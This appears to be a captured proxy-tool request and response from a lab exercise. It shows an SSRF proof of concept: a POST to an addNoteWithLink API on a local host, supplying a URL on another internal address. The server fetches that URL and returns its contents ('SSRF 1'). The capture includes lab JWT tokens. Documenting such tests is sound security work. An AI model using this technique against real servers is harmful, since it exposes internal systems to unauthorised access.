 Request
Pretty Raw Hex
\n
1 POST /api/addNoteWithLink HTTP/1.1
2 Host: 10.0.2.15:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.0.2.15:3000/Swagger/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2N2M2ZWU1Mjg0YTVhNDJmMzk2NjRiZmYiLCJ1c
2VybmFtZSI6InVzZXIiLCJpc0FkbWluIjoiZmFsc2UiLCJpYXQiOjE3NDEwOTU1MjN9.2YV1u9aIoNn6yiqz5DJsgh
Ut7XII9AmIwRM6_PRT5m0
9 Content-Type: application/json
10 Content-Length: 39
11 Origin: http://10.0.2.15:3000
12 DNT: 1
13 Sec-GPC: 1
14 Connection: keep-alive
15 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2N2M2ZWU1Mjg0YTVhNDJmMzk2NjRiZmYiLCJ1c
2VybmFtZSI6InVzZXIiLCJpc0FkbWluIjoiZmFsc2UiLCJpYXQiOjE3NDEwOTE4ODJ9.8ToRgWAQcRA6FXqQj13Tac
kXpVXcxw6H6tyU_Pi35bU
16 Priority: u=0
17
18 {
19 "url":"http://10.0.2.9/note.txt"
20 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 74
5 ETag: W/"4a-bLZ5Qy7sr0gEJrDVx/tF9m/H2tQ"
6 Date: Tue, 04 Mar 2025 13:42:28 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"status":"success",
"message":"Successfully added a note",
"note":"SSRF 1"
}